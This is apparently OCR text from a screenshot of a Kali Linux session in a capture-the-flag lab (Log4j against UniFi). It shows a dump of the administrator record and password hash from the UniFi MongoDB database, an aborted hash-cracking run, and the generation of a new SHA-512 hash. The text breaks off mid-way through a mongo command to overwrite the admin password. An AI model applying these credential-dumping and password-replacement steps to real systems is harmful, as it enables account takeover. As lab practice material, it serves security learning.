 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:19
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi
kali@kali: ~/Desktop/Starting_Point 158x16
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
Session aborted
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$6UdsKaeUC/xtZzQ5$KSBy/SZ0RxBm7wNNtpfivW0njRB04jJZGkDQ301fRUvQV6H.HwZrYUPI1dOywafkrPmGCekHHXk9Y0fLeny8.1
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mongo --port 27117 ace --eval "db.admin.update({
Right Ctrl